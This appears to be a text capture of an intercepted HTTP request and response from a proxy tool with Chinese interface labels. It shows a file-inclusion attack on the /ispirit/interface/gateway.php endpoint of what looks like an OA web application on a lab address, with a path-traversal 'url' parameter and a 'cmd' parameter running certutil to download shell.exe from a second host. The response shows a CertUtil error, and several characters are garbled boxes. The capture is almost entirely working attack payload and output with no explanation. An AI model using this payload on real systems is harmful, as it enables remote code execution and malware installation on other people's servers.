 请求
美化 Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 137
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2311/785429769.jpg"}&cmd=certutil -urlcache
-split -f http://192.168.52.10/shell.exe c:/shell.exe
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 04 Nov 2023 11:50:14 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 132
9
10 **** □□□□ ****
11 0000 ...
12 0092
13 CertUtil: -URLCache □□□: 0x80190194 (-2145844844)
14 CertUtil: □□□□ 0x80190194 (-2145844844)
15